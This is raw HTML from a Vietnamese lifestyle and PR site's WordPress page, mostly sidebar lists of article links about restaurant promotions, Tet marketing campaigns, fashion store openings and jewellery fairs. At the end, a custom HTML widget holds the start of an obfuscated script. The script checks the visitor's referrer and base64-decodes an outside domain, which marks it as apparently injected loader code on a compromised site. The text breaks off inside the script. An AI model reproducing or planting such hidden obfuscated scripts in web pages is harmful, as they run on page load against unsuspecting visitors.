

  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:29%;">
  						<div class="image-cover" style="padding-top:120%;">
							<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain" aria-label="Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam">
								<img width="2560" height="1438" src="https://depvaphongcach.com/wp-content/uploads/2020/10/PĐ-PT-đua-xe-2.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain">Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain" aria-label="‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020">
								<img width="1091" height="529" src="https://depvaphongcach.com/wp-content/uploads/2020/01/Picture3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain">‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain" aria-label="Hành trình lan toả vẻ đẹp người phụ nữ">
								<img width="975" height="493" src="https://depvaphongcach.com/wp-content/uploads/2019/10/Picture1.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain">Hành trình lan toả vẻ đẹp người phụ nữ</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain" aria-label="“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng">
								<img width="2048" height="1236" src="https://depvaphongcach.com/wp-content/uploads/2018/09/41548517_10157560451997316_1924982996079738880_o.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain">“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-536552299 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(209, 209, 209);
}
</style>
</div>
<div class="row row-divided"  id="row-2058050544">


	<div id="col-1163612919" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-828407574" class="text">
		

<h4><img class="aligncenter size-full wp-image-19641" src="http://depvaphongcach.com/wp-content/uploads/2023/10/khuyenmai.jpg" alt="" width="354" height="32" /></h4>
		
<style>
#text-828407574 {
  text-align: left;
}
</style>
	</div>
	
<div class="row row-collapse"  id="row-1400596211">


	<div id="col-1342581751" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain" aria-label="Đại tiệc vịt quay Bắc Kinh tại Tung Garden">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain">Đại tiệc vịt quay Bắc Kinh tại Tung Garden</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain" aria-label="CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN">
								<img width="3370" height="2246" src="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg 3370w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-300x200.jpg 300w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-1024x682.jpg 1024w" sizes="auto, (max-width: 3370px) 100vw, 3370px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain">CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain" aria-label="Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain">Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain" aria-label="Relax Underwear khai trương showroom tại Tp.HCM &amp; HN">
								<img width="986" height="580" src="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg 986w, https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3-300x176.jpg 300w" sizes="auto, (max-width: 986px) 100vw, 986px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain">Relax Underwear khai trương showroom tại Tp.HCM &amp; HN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain" aria-label="Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa">
								<img width="620" height="350" src="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg 620w, https://depvaphongcach.com/wp-content/uploads/2016/04/sunday-300x169.jpg 300w" sizes="auto, (max-width: 620px) 100vw, 620px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain">Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1400596211 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-2058050544 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-1876523520">


	<div id="col-2008727889" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19648" src="http://depvaphongcach.com/wp-content/uploads/2023/10/tieudungthongminh.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-925405040">


	<div id="col-892253771" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain" aria-label="Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh">
								<img width="750" height="422" src="https://depvaphongcach.com/wp-content/uploads/2024/08/TIEC-TRANG-XUA-IKACHI.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain">Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain" aria-label="Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người">
								<img width="750" height="499" src="https://depvaphongcach.com/wp-content/uploads/2024/07/1.-NESCAFE-to-chuc-chuoi-hoat-dong-Khoi-mo-the-gioi-cua-ban.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain">Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain" aria-label="Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng ">
								<img width="750" height="500" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-trien-khai-chien-dich-Tet-2024-voi-thong-diep-_Cau-Du-La-Duoc_-trong-khong-khi-don-Tet-Nguyen-Dan-20241.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain">Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng </a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain" aria-label="Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024">
								<img width="750" height="394" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Qua-Tet-Xanh-Ikachi.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain">Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain" aria-label="Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;">
								<img width="750" height="440" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-KV-Cau-Du-La-Duoc.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain">Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-925405040 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1876523520 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-1401108275">


	<div id="col-1480313773" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19649" src="http://depvaphongcach.com/wp-content/uploads/2023/10/thoitrangphukien.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-1780664401">


	<div id="col-485357003" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain" aria-label="Khai trương trung tâm thời trang VIETTIEN MALL 2000m2">
								<img width="650" height="433" src="https://depvaphongcach.com/wp-content/uploads/2022/12/thuong-hieu-thoi-trang-viettien-mall-khai-truong-tai-quan-12-KETNOIDOANHNHAN-4-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain">Khai trương trung tâm thời trang VIETTIEN MALL 2000m2</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain" aria-label="Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên">
								<img width="1239" height="985" src="https://depvaphongcach.com/wp-content/uploads/2021/10/Leo’s-Wearing-3-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain">Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain" aria-label="Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020">
								<img width="960" height="640" src="https://depvaphongcach.com/wp-content/uploads/2019/12/ảnh-không-gian-Tết-33.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain">Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain" aria-label="Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018">
								<img width="5520" height="3680" src="https://depvaphongcach.com/wp-content/uploads/2018/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain">Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain" aria-label="Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017">
								<img width="448" height="299" src="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg 448w, https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4-300x200.jpg 300w" sizes="auto, (max-width: 448px) 100vw, 448px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain">Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1780664401 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1401108275 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
	<div id="gap-83078973" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-83078973 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-2074048019">


	<div id="col-1829688253" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" title="Let&#039;s go cùng tham quan Vườn Vô Ưu nào" width="1020" height="574" src="https://www.youtube.com/embed/d5j1VFKxHSY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/sac-he-ruc-ro-cung-kanebo/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  </div>


		</div>
					</div>

	

</div>

		</div>
		</div></div>			</div>

	
		</aside>
		<aside id="custom_html-112" class="widget_text widget-even widget-last widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
